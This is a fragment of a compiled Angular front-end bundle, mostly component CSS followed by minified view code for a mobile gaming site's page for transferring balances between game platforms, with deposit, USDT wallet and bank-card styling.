.ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.gamebox[_ngcontent-%COMP%]{height:1.1rem;line-height:1.1rem;box-sizing:border-box;padding:0 .3rem;text-align:left;font-size:.26rem;color:#fff;border-bottom:1px solid #b58282;background:#930008;display:flex;justify-content:space-between}.gamebox[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:left}.gamebox[_ngcontent-%COMP%]   .icon-pic[_ngcontent-%COMP%]{width:.92rem;height:.92rem;margin-top:.07rem;margin-right:.3rem}.gamebox[_ngcontent-%COMP%]   .icon-pic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.gamebox[_ngcontent-%COMP%]   .gameMoney[_ngcontent-%COMP%]{color:#ccc;float:right}.gamebox[_ngcontent-%COMP%]   .money[_ngcontent-%COMP%]{color:#fdd334}.goCapital[_ngcontent-%COMP%]{font-size:.28rem;color:#fff}']],data:{}});function Kl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,8,"div",[["class","gamebox active"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedPlate(n.context.$implicit,n.context.index)&&l),l}),null,null)),(n()(),l.xb(2,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"i",[["class","icon-pic"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,1,"i",[["class","plate"]],null,null,null,null,null)),(n()(),l.Rb(6,null,["",""])),(n()(),l.xb(7,0,null,null,2,"span",[["class","gameMoney"]],[[2,"money",null]],null,null,null,null)),(n()(),l.Rb(8,null,["",""])),l.Nb(9,2)],null,(function(n,t){n(t,4,0,t.context.$implicit.gameImg),n(t,6,0,t.context.$implicit.gameName),n(t,7,0,t.context.$implicit.balance>0);var e=l.Sb(t,8,0,n(t,9,0,l.Jb(t.parent,0),t.context.$implicit.balance,"1.2-2"));n(t,8,0,e)}))}function Zl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function Ql(n){return l.Tb(0,[l.Lb(0,m.f,[l.v]),(n()(),l.xb(1,0,null,null,4,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(2,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(3,0,null,1,2,"div",[["class","goCapital"],["routerLink","/capital/deposit"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,4).onClick()&&o),o}),null,null)),l.wb(4,16384,null,0,b.q,[b.p,b.a,[8,null],l.F,l.k],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5148\u53bb\u5b58\u6b3e"])),(n()(),l.xb(6,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5e73\u53f0\u9009\u62e9"])),(n()(),l.xb(8,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u8f6c\u51fa\u5e73\u53f0"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw("out")&&l),l}),U.b,U.a)),l.wb(9,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(11,0,null,0,2,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(12,null,["","(\uffe5",")"])),l.Nb(13,2),(n()(),l.xb(14,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u8f6c\u5165\u5e73\u53f0"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw("in")&&l),l}),U.b,U.a)),l.wb(15,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(17,0,null,0,2,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(18,null,["","(\uffe5",") "])),l.Nb(19,2),(n()(),l.xb(20,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8f6c\u8d26\u91d1\u989d"])),(n()(),l.xb(22,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(23,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(25,0,null,0,8,"input",[["class","money"],["maxlength","7"],["placeholder","\u8bf7\u8f93\u5165\u81f3\u5c111\u5143\u6574\u6570"],["type","number"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var 